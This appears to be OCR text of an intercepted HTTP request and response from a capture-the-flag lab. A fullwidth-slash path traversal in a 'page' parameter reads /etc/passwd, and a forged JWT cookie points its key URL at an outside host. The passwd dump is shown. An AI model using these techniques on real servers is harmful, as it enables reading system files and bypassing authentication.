 Request
Pretty Raw \n Actions
1 GET /display/?page=
..%ef%bc%8f..%ef%bc%8f..%ef%bc%8f..%ef%bc%8f..%ef%bc%8fetc%ef%bc%8fp
asswd HTTP/1.1
2 Host: hackmedia.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: auth=
aHRiL3N0YXRpYy8uLi9yZWRpcmVjdD91cmw9MTAuMTAuMTQuMTE1L2p3a3MuanNvbiJ9
.eyJ1c2VyIjoiYWRtaW4ifQ.lbMrH5yeYDApbsAMj1gbsAURh3Skxe49yyZbDfQZmEc3
f6KHCytgjEhB8-uIigFD9B7TI6QsyhPjWCJQkllRwr5Yzty_HvGyhepPQM7ls6s_E01e
wWTX4U_w3ItruPKk5pwn2_2dz81CZaYt-o5Ac_HoI-3p1JzpwOwsPNHolE1-EB2hoBeI
SDE398ewsijHfF9td7vyCvYJ5X54oxEwlfzrrkR43Xh-pmK-zUwNPCE2Pg-xXBNAjTKw
uCnh_LG6vnbNO-QzgeyAaVre1kmYuYFT7LYNeVbaDLvkGnO58Dczy31X3-jjlXe5dwXj
nuG2o36lz5RTMgptpDLEJoL5WA
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 14 Apr 2022 13:42:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 1876
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
39 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false
42 code:x:1000:1000:,,,:/home/code:/bin/bash
43